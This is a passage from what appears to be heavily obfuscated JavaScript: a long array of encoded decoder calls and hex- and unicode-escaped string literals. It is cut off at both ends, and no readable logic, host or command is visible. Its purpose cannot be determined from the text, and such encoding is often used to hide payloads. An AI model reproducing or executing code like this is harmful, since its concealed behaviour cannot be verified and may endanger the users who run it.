[0xe5]),fQuYkC(BhoZHxQ[0xe6]),fQuYkC(BhoZHxQ[0xe7]),fQuYkC(BhoZHxQ[0xe8]),fQuYkC(BhoZHxQ[0xea]),\"\\x69\\x64\\x34\\x75\\x21\\x4d\\x7c\\x44\",\"\\x26\\x6a\\x57\\x5e\\x7e\\x42\\x5f\\x3e\\x22\\x36\\x3d\\x53\\x50\\x72\\x37\\x35\\x7a\\x34\\x34\\x75\\x58\\x5e\\x3e\\x3e\\x7d\\x33\\x67\\x3b\\x24\\x7b\\x3f\\x23\\x54\\x23\\x74\\x5d\\x7d\\x24\\x5e\\x5b\\x7c\\x55\\x28\\x6a\\x32\\x78\\x79\\x30\\x49\\x23\\x79\\x5d\",fQuYkC(BhoZHxQ[0xeb]),fQuYkC(BhoZHxQ[0xec]),fQuYkC(BhoZHxQ[0xed]),\"\\u007c\\u0030\\u002c\\u005a\\u0064\\u002b\\u0075\",fQuYkC(BhoZHxQ[0xee]),fQuYkC(BhoZHxQ[0xef]),fQuYkC(BhoZHxQ[0xf0]),fQuYkC(BhoZHxQ[0xf2]),fQuYkC(BhoZHxQ[0xf3]),fQuYkC(BhoZHxQ[0xf4]),fQuYkC(BhoZHxQ[0xf5]),fQuYkC(BhoZHxQ[0xf6]),fQuYkC(BhoZHxQ[0xf7]),\"\\u007b\\u007c\\u0026\\u007d\\u0065\\u007a\\u0040\\u004a\",fQuYkC(BhoZHxQ[0xf8]),\"\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x5f\\x66\\x30\\x4a\\x2a\\x6d\\x64\\x66\\x6f\\x6f\\x2e\\x7c\\x3e\\x35\\x61\\x40\\x36\\x56\\x76\\x3c\\x5b\\x44\\x7c\\x7d\\x53\\x56\\x5d\\x60\\x21\\x5a\\x31\\x51\\x74\\x7c\\x36\\x4a\\x75\\x71\\x22\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x2a\\x44\\x68\\x73\\x7b\\x4f\\x40\\x5d\\x31\\x35\\x79\\x4a\\x78\\x74\\x38\\x48\\x5d\\x44\\x7d\\x6b\\x66\\x45\\x74\\x7e\\x76\\x61\\x2a\\x68\\x68\\x79\\x73\\x4f\\x61\\x3d\\x23\\x34\\x63\\x68\\x3c\\x7b\\x4f\\x3d\\x6d\\x40\\x4b\\x76\\x57\\x29\\x41\\x5f\\x78\\x7c\\x58\\x6d\\x22\\x2c\\x68\\x57\\x59\\x3e\\x2f\\x76\\x61\\x5a\\x70\\x72\\x60\\x7c\\x6d\\x36\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x48\\x64\\x40\\x26\\x61\\x5a\\x42\\x7a\\x60\\x7c\\x3a\\x41\\x35\\x7d\\x5d\\x2f\\x46\\x4b\\x7b\\x4c\\x34\\x53\\x63\\x52\\x70\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x4d\\x65\\x22\\x36\\x29\\x5a\\x56\\x51\\x47\\x7c\\x63\\x63\\x68\\x4c\\x41\\x57\\x56\\x4a\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x34\\x34\\x72\\x4c\\x54\\x2c\\x23\\x6c\\x26\\x4d\\x54\\x5d\\x38\\x48\\x6b\\x7b\\x31\\x64\\x4c\\x50\\x51\\x7d\\x48\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x44\\x76\\x7d\\x22\\x6b\\x7b\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x2c\\x7d\\x7c\\x7a\\x29\\x3b\\x2f\\x76\\x4b\\x22\\x29\\x7b\\x2e\\x7c\\x46\\x30\\x5f\\x79\\x32\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x31\\x51\\x5b\\x2f\\x21\\x30\\x68\\x7d\\x3e\\x2e\\x6e\\x67\\x72\\x45\\x30\\x53\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x64\\x5f\\x7e\\x4c\\x7e\\x46\\x54\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x58\\x55\\x47\\x48\\x4b\\x72\\x49\\x6f\\x65\\x63\\x70\\x5d\\x48\\x64\\x70\\x70\\x37\\x3e\\x21\\x6c\\x50\\x44\\x32\\x36\\x72\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x37\\x74\\x2f\\x21\\x67\\x7b\\x61\\x7c\\x50\\x6c\\x77\\x49\\x4d\\x32\\x73\\x70\\x6f\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x7e\\x7e\\x5b\\x3e\\x2b\\x6c\\x53\\x65\\x54\\x5d\\x33\\x6c\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x49\\x63\\x79\\x5d\\x28\\x39\\x48\\x67\\x72\\x45\\x39\\x25\\x50\\x79\\x6e\\x7c\\x3f\\x64\\x54\\x2c\\x39\\x57\\x49\\x31\\x37\\x73\\x7b\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x56\\x51\\x5e\\x6b\\x2e\\x40\\x49\\x4c\\x78\\x6c\\x53\\x65\\x54\\x5d\\x3c\\x22\\x6f\\x3a\\x70\\x35\\x3d\\x2a\\x3c\\x7b\\x77\\x24\\x22\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x51\\x35\\x71\\x7c\\x25\\x7d\\x3c\\x4d\\x3b\\x67\\x75\\x73\\x77\\x4f\\x2f\\x67\\x65\\x34\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x62\\x72\\x2e\\x7c\\x38\\x50\\x26\\x7d\\x4b\\x65\\x63\\x69\\x40\\x26\\x37\\x3b\\x5d\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x54\\x64\\x7d\\x5f\\x49\\x4c\\x25\\x46\\x57\\x5f\\x45\\x5a\\x5b\\x4e\\x4e\\x3a\\x77\\x2b\\x40\\x4f\\x24\\x2c\\x5b\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x4a\\x37\\x42\\x4a\\x73\\x4f\\x30\\x4a\\x60\\x78\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x62\\x4a\\x6e\\x36\\x2b\\x3d\\x23\\x45\\x45\\x60\\x37\\x4f\\x6d\\x7d\\x4d\\x42\\x74\\x52\\x40\\x26\\x74\\x2a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5e\\x48\\x77\\x24\\x48\\x2e\\x5d\\x60\\x77\\x4f\\x3a\\x35\\x4c\\x64\\x6a\\x4b\\x3d\\x40\\x48\\x57\\x32\\x2a\\x74\\x26\\x33\\x33\\x6d\\x45\\x54\\x64\\x63\\x68\\x74\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x67\\x2e\\x30\\x26\\x47\\x5a\\x28\\x78\\x7e\\x63\\x31\\x6c\\x77\\x49\\x30\\x30\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x5e\\x48\\x32\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x26\\x31\\x7b\\x5a\\x62\\x3d\\x4a\\x78\\x55\\x6b\\x41\\x66\\x4f\\x7b\\x41\\x35\\x49\\x21\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x61\\x3d\\x5d\\x2f\\x68\\x3d\\x66\\x6d\\x2b\\x6c\\x67\\x77\\x63\\x73\\x28\\x67\\x30\\x46\\x7b\\x60\\x46\\x3e\\x46\\x2c\\x40\\x29\\x23\\x4d\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x38\\x70\\x7a\\x3c\\x3a\\x2b\\x64\\x66\\x7b\\x42\\x23\\x34\\x5b\\x30\\x3c\\x7b\\x64\\x24\\x57\\x3e\\x7b\\x4c\\x26\\x42\\x67\\x67\\x7d\\x36\\x7a\\x4e\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x2c\\x71\\x46\\x51\\x50\\x65\\x79\\x7b\\x54\\x3a\\x71\\x64\\x70\\x70\\x78\\x2c\\x65\\x53\\x23\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x6d\\x7d\\x72\\x61\\x49\\x4a\\x37\\x40\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x24\\x39\\x5a\\x62\\x31\\x76\\x3b\\x48\\x41\\x51\\x35\\x73\\x72\\x37\\x77\\x7b\\x2f\\x30\\x59\\x38\\x78\\x2c\\x7a\\x76\\x31\\x51\\x74\\x7c\\x48\\x30\\x56\\x4c\\x64\\x24\\x3b\\x44\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x40\\x7e\\x47\\x53\\x2f\\x44\\x37\\x60\\x37\\x4f\\x51\\x3a\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x68\\x50\\x5b\\x3e\\x6b\\x53\\x49\\x4a\\x67\\x3e\\x39\\x25\\x35\\x35\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3c\\x6e\\x57\\x28\\x6c\\x44\\x4c\\x57\\x63\\x69\\x7c\\x55\\x24\\x48\\x72\\x41\\x61\\x35\\x24\\x2a\\x2b\\x7d\\x76\\x4d\\x7c\\x44\\x66\\x56\\x55\\x3b\\x3a\\x45\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x22\\x3d\\x76\\x54\\x22\\x36\\x6b\\x71\\x4f\\x54\\x23\\x34\\x7b\\x68\\x3a\\x7d\\x3e\\x65\\x75\\x28\\x33\\x26\\x37\\x51\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x3c\\x28\\x22\\x6d\\x64\\x66\\x30\\x4a\\x60\\x78\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x40\\x73\\x39\\x76\\x74\\x6a\\x78\\x35\\x55\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x69\\x73\\x7b\\x36\\x6a\\x3b\\x2a\\x44\\x49\\x73\\x3b\\x4f\\x2c\\x24\\x73\\x56\\x76\\x3c\\x5b\\x44\\x3c\\x58\\x6e\\x4e\\x68\\x79\\x73\\x4f\\x61\\x3d\\x69\\x64\\x76\\x2a\\x5e\\x75\\x57\\x24\\x61\\x54\\x62\\x55\\x49\\x6a\\x43\\x50\\x30\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x77\\x49\\x52\\x3d\\x39\\x5b\\x43\\x6a\\x26\\x2a\\x5d\\x79\\x7b\\x60\\x78\\x22\\x4f\\x7e\\x4d\\x32\\x63\\x52\\x65\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x6e\\x78\\x28\\x35\\x39\\x31\\x5f\\x79\\x45\\x64\\x79\\x4a\\x45\\x2a\\x35\\x59\\x30\\x4a\\x3a\\x2b\\x47\\x4d\\x61\\x4f\\x22\\x57\\x76\\x3c\\x75\\x52\\x3d\\x42\\x35\\x62\\x72\\x55\\x63\\x33\\x24\\x7b\\x54\\x64\\x7b\\x7c\\x61\\x40\\x6c\\x57\\x4d\\x73\\x2b\\x73\\x54\\x2a\\x3d\\x35\\x23\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x3c\\x40\\x62\\x3d\\x46\\x39\\x6f\\x2b\\x6e\\x70\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x2b\\x6c\\x22\\x44\\x56\\x76\\x76\\x7a\\x2a\\x44\\x38\\x64\\x35\\x63\\x31\\x75\\x39\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x62\\x75\\x63\\x7a\\x77\\x77\\x5d\\x60\\x77\\x4f\\x59\\x44\\x7d\\x6b\\x53\\x40\\x46\\x2c\\x62\\x6c\\x36\\x44\\x78\\x4b\\x73\\x2a\\x23\\x2f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x79\\x53\\x4c\\x67\\x48\\x63\\x62\\x66\\x56\\x37\\x33\\x2b\\x45\\x73\\x34\\x5e\\x6c\\x75\\x52\\x32\\x24\\x45\\x77\\x7c\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x78\\x78\\x3a\\x35\\x2f\\x50\\x60\\x21\\x4b\\x65\\x77\\x4b\\x3c\\x2c\\x35\\x69\\x72\\x5f\\x3c\\x36\\x3d\\x3d\\x7d\\x49\\x3c\\x6f\\x63\\x52\\x76\\x79\\x46\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2b\\x51\\x2b\\x2f\\x24\\x2a\\x5f\\x79\\x76\\x54\\x6e\\x7c\\x75\\x40\\x68\\x48\\x78\\x6f\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x74\\x73\\x53\\x4c\\x7a\\x4d\\x3d\\x64\\x5f\\x55\\x54\\x67\\x4a\\x78\\x2a\\x60\\x23\\x6d\\x45\\x7d\\x38\\x3d\\x4d\\x42\\x41\\x45\\x7e\\x52\\x71\\x2f\\x3f\\x23\\x77\\x23\\x2a\\x7d\\x44\\x46\\x2a\\x68\\x68\\x79\\x73\\x4f\\x72\\x68\\x55\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x35\\x73\\x53\\x4c\\x58\\x75\\x64\\x7c\\x2b\\x6a\\x59\\x5b\\x73\\x78\\x79\\x26\\x30\\x22\\x54\\x3a\\x6a\\x6f\\x25\\x31\\x41\\x79\\x6e\\x7b\\x39\\x50\\x70\\x35\\x6c\\x49\\x31\\x75\\x41\\x21\\x4c\\x55\\x75\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x32\\x4f\\x28\\x21\\x59\\x6c\\x73\\x40\\x40\\x26\\x73\\x29\\x41\\x5f\\x4c\\x64\\x6b\\x63\\x6d\\x7d\\x29\\x4d\\x5d\\x76\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x66\\x45\\x39\\x75\\x2f\\x53\\x6c\\x67\\x72\\x45\\x39\\x25\\x61\\x7e\\x51\\x60\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x69\\x51\\x22\\x34\\x41\\x66\\x61\\x54\\x56\\x62\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4f\\x7a\\x29\\x7a\\x50\\x60\\x72\\x33\\x50\\x72\\x7b\\x60\\x4e\\x4e\\x2a\\x7d\\x68\\x21\\x7e\\x48\\x2b\\x73\\x55\\x3b\\x61\\x6d\\x7a\\x23\\x4c\\x4f\\x48\\x49\\x71\\x65\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x3f\\x7d\\x4e\\x48\\x2a\\x52\\x54\\x5d\\x51\\x39\\x5d\\x44\\x7d\\x6b\\x39\\x28\\x6c\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x70\\x39\\x5a\\x65\\x7d\\x36\\x60\\x29\\x51\\x31\\x7d\\x36\\x3d\\x3d\\x74\\x45\\x22\\x57\\x76\\x3c\\x77\\x49\\x64\\x56\\x76\\x3c\\x53\\x46\\x3c\\x4d\\x73\\x40\\x56\\x76\\x42\\x43\\x7c\\x3c\\x37\\x79\\x58\\x45\\x62\\x46\\x30\\x2b\\x21\\x64\\x56\\x75\\x73\\x4d\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x23\\x2f\\x2b\\x34\\x63\\x68\\x4b\\x5e\\x37\\x21\\x63\\x62\\x79\\x4b\\x30\\x59\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4f\\x75\\x63\\x7a\\x6f\\x44\\x34\\x73\\x4a\\x52\\x5b\\x2f\\x71\\x74\\x6c\\x3e\\x3b\\x40\\x67\\x48\\x3d\\x64\\x40\\x26\\x61\\x5a\\x44\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x29\\x6d\\x79\\x5d\\x61\\x5e\\x67\\x2e\\x2b\\x6a\\x4d\\x5a\\x69\\x51\\x22\\x34\\x42\\x4e\\x51\\x3e\\x51\\x4d\\x52\\x69\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x62\\x7e\\x2b\\x6c\\x32\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x52\\x69\\x72\\x64\\x44\\x6c\\x58\\x39\\x56\\x30\\x5f\\x7d\\x2a\\x3e\\x5e\\x5b\\x35\\x62\\x6e\\x6a\\x53\\x7b\\x6b\\x7b\\x71\\x78\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x68\\x68\\x68\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x4d\\x62\\x5b\\x2f\\x28\\x41\\x74\\x5d\\x72\\x4d\\x41\\x44\\x21\\x55\\x59\\x22\\x32\\x72\\x77\\x6b\\x29\\x4b\\x77\\x49\\x4e\\x48\\x4c\\x5f\\x7c\\x55\\x24\\x48\\x61\\x39\\x57\\x65\\x5b\\x4b\\x77\\x49\\x52\\x3d\\x59\\x48\\x5b\\x73\\x6b\\x71\\x5d\\x79\\x4c\\x74\\x4a\\x2a\\x57\\x7b\\x4c\\x57\\x7e\\x3e\\x57\\x76\\x7d\\x2e\\x31\\x35\\x57\\x64\\x38\\x5f\\x6f\\x70\\x3f\\x75\\x3d\\x3c\\x24\\x2c\\x52\\x3d\\x28\\x77\\x32\\x5a\\x4f\\x55\\x72\\x41\\x60\\x7c\\x3a\\x4b\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x39\\x4a\\x7a\\x26\\x54\\x54\\x3f\\x7e\\x3b\\x28\\x57\\x4a\\x37\\x70\\x70\\x4f\\x30\\x56\\x63\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x6a\\x47\\x4e\\x55\\x22\\x75\\x57\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x51\\x2b\\x49\\x4c\\x5b\\x57\\x5a\\x42\\x5f\\x55\\x32\\x46\\x36\\x49\\x51\\x35\\x24\\x2a\\x2b\\x7d\\x3a\\x7a\\x5b\\x65\\x5a\\x3e\\x21\\x6c\\x72\\x42\\x76\\x36\\x3e\\x3d\\x4c\\x7b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x75\\x3b\\x6c\\x60\\x30\\x7b\\x4a\\x78\\x3b\\x7c\\x21\\x29\\x4a\\x22\\x5e\\x24\\x37\\x5b\\x66\\x3b\\x4d\\x48\\x59\\x72\\x7b\\x34\\x34\\x55\\x78\\x3a\\x5d\\x2f\\x72\\x31\\x7a\\x2c\\x5d\\x22\\x74\\x49\\x54\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x62\\x74\\x3c\\x7e\\x59\\x5e\\x74\\x75\\x6b\\x64\\x40\\x26\\x34\\x2e\\x42\\x68\\x77\\x6b\\x24\\x4b\\x6b\\x79\\x30\\x3d\\x55\\x77\\x57\\x26\\x5a\\x25\\x29\\x7b\\x72\\x35\\x66\\x6d\\x24\\x52\\x28\\x6b\\x45\\x3d\\x2b\\x73\\x40\\x3b\\x49\\x46\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x3f\\x49\\x76\\x2c\\x4c\\x29\\x45\\x44\\x34\\x6a\\x78\\x3d\\x6a\\x41\\x6d\\x5f\\x5e\\x23\\x40\\x5d\\x74\\x54\\x5e\\x2a\\x41\\x55\\x59\\x22\\x7c\\x7e\\x45\\x34\\x6f\\x66\\x3e\\x78\\x6b\\x2f\\x5a\\x29\\x38\\x49\\x72\\x61\\x6a\\x62\\x41\\x45\\x4a\\x52\\x3a\\x45\\x41\\x35\\x29\\x60\\x74\\x5d\\x73\\x63\\x7a\\x28\\x4a\\x4b\\x5a\\x25\\x4a\\x78\\x2e\\x64\\x4e\\x31\\x46\\x2c\\x68\\x48\\x63\\x62\\x53\\x5d\\x63\\x36\\x6f\\x6d\\x3b\\x78\\x55\\x48\\x24\\x3b\\x5a\\x63\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x50\\x6b\\x7b\\x31\\x22\\x36\\x24\\x43\\x7c\\x3c\\x37\\x79\\x73\\x4f\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x28\\x5e\\x49\\x51\\x40\\x73\\x4b\\x76\\x54\\x46\\x77\\x72\\x6d\\x5f\\x70\\x63\\x2a\\x7d\\x2e\\x5e\\x52\\x62\\x71\\x76\\x59\\x3d\\x55\\x42\\x76\\x36\\x34\\x55\\x72\\x7e\\x22\\x34\\x6f\\x5f\\x61\\x5d\\x4b\\x4f\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x2b\\x69\\x4a\\x7d\\x73\\x42\\x25\\x42\\x5a\\x79\\x72\\x33\\x50\\x72\\x6d\\x5f\\x3f\\x55\\x3d\\x40\\x5a\\x63\\x43\\x70\\x6e\\x55\\x58\\x48\\x67\\x7b\\x76\\x6b\\x46\\x3e\\x46\\x2c\\x28\\x39\\x58\\x4e\\x40\\x71\\x62\\x55\\x39\\x50\\x37\\x35\\x40\\x47\\x4d\\x3c\\x3a\\x2b\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x3c\\x30\\x60\\x38\\x70\\x5d\\x5b\\x57\\x73\\x40\\x39\\x76\\x7d\\x2e\\x38\\x38\\x72\\x35\\x40\\x68\\x44\\x6d\\x47\\x53\\x5e\\x5b\\x44\\x2a\\x4f\\x75\\x76\\x3a\\x3a\\x2b\\x44\\x7e\\x2b\\x7d\\x78\\x63\\x68\\x73\\x5b\\x6a\\x32\\x22\\x30\\x4a\\x5f\\x2f\\x38\\x2c\\x51\\x3e\\x7d\\x24\\x7a\\x54\\x5b\\x73\\x34\\x2e\\x3c\\x54\\x70\\x4f\\x30\\x56\\x5e\\x4e\\x32\\x42\\x56\\x59\\x21\\x34\\x22\\x22\\x6d\\x42\\x4c\\x6d\\x64\\x66\\x30\\x4a\\x3a\\x2b\\x64\\x66\\x2f\\x38\\x71\\x78\\x2f\\x50\\x2f\\x71\\x36\\x56\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3d\\x3a\\x3e\\x60\\x67\\x6a\\x46\\x4c\\x6d\\x5f\\x66\\x30\\x4a\\x3a\\x2b\\x24\\x6b\\x4f\\x75\\x63\\x7a\\x23\\x4d\\x46\\x4a\\x73\\x4f\\x30\\x4d\\x60\\x35\\x7e\\x5a\\x4f\\x45\\x22\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x60\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\\x4c\\x57\\x76\\x3c\\x5b\\x44\",fQuYkC(BhoZHxQ[0xf9]),fQuYkC(BhoZHxQ[0xfa]),fQuYkC(BhoZHxQ[0xfb]),fQuYkC(BhoZHxQ[0xfc]),fQuYkC(BhoZHxQ[0xfd]),fQuYkC(BhoZHxQ[0xfe]),\"\\u007b\\u007c\\u0035\\u007d\\u0029\\u004d\\u003c\",fQuYkC(BhoZHxQ[0xff]),fQuYkC(BhoZHxQ[0x100]),fQuYkC(BhoZHxQ[0x101]),fQuYkC(BhoZHxQ[0x102]),fQuYkC(BhoZHxQ[0x103]),fQuYkC(BhoZHxQ[0x106]),fQuYkC(BhoZHxQ[0x107]),fQuYkC(BhoZHxQ[0x108]),\"\\x4f\\x7c\\x61\\x40\\x28\",fQuYkC(BhoZHxQ[0x109]),fQuYkC(BhoZHxQ[0x10a]),fQuYkC(BhoZHxQ[0x10b]),fQuYkC(BhoZHxQ[0x10c]),fQuYkC(BhoZHxQ[0x10d]),fQuYkC(BhoZHxQ[0x10f]),fQuYkC(BhoZHxQ[0x110]),fQuYkC(BhoZHxQ[0x111]),fQuYkC(BhoZHxQ[0x112]),fQuYkC(BhoZHxQ[0x113]),fQuYkC(BhoZHxQ[0x114]),fQuYkC(BhoZHxQ[0x115]),fQuYkC(BhoZHxQ[0x116]),fQuYkC(BhoZHxQ[0x117]),fQuYkC(BhoZHxQ[0x118]),fQuYkC(BhoZHxQ[0x119]),fQuYkC(BhoZHxQ[0x11a]),\"\\u006b\\u0044\\u0031\\u006c\\u0060\\u0037\\u0032\\u0067\\u004a\\u003f\\u0051\\u0028\\u007c\\u0033\",\"\\x4d\\x4d\\x63\\x21\\x3e\\x7c\\x38\\x7a\\x30\\x3e\\x65\\x66\\x58\\x39\",fQuYkC(BhoZHxQ[0x11c]),fQuYkC(BhoZHxQ[0x11d]),fQuYkC(BhoZHxQ[0x11e]),\"\\x7c\\x50\\x5d\\x4e\\x3c\\x42\\x6e\\x35\\x57\",fQuYkC(BhoZHxQ[0x11f]),fQuYkC(BhoZHxQ[0x121]),fQuYkC(BhoZHxQ[0x123]),fQuYkC(BhoZHxQ[0x124]),fQuYkC(BhoZHxQ[0x126]),fQuYkC(BhoZHxQ[0x127]),fQuYkC(BhoZHxQ[0x128]),fQuYkC(BhoZHxQ[0x129]),fQuYkC(BhoZHxQ[0x12a]),fQuYkC(BhoZHxQ[0x12b]),fQuYkC(BhoZHxQ[0x12c]),\"\\u0051\\u002f\\u0060\\u006b\\u007c\\u005e\\u002c\\u004a\",fQuYkC(BhoZHxQ[0x12d]),fQuYkC(BhoZHxQ[0x12e]),fQuYkC(BhoZHxQ[0x12f]),fQuYkC(BhoZHxQ[0x130]),fQuYkC(BhoZHxQ[0x131]),fQuYkC(BhoZHxQ[0x132]),fQuYkC(BhoZHxQ[0x133]),fQuYkC(BhoZHxQ[0x134]),fQuYkC(BhoZHxQ[0x135]),fQuYkC(BhoZHxQ[0x136]),fQuYkC(BhoZHxQ[0x137]),fQuYkC(BhoZHxQ[0x138]),fQuYkC(BhoZHxQ[0x139]),fQuYkC(BhoZHxQ[0x13a]),\"\\x2c\\x5e\\x5f\\x4b\\x7c\\x42\\x69\\x59\",\"\\u0064\\u0047\\u0075\\u007c\\u0075\\u0073\\u0070\\u0037\",fQuYkC(BhoZHxQ[0x13b]),fQuYkC(BhoZHxQ[0x13c]),fQuYkC(BhoZHxQ[0x13d]),fQuYkC(BhoZHxQ[0x13e]),fQuYkC(BhoZHxQ[0x13f]),\"\\x63\\x4a\\x7c\\x68\\x4f\\x6b\\x62\\x28\\x30\",\"\\x63\\x4a\\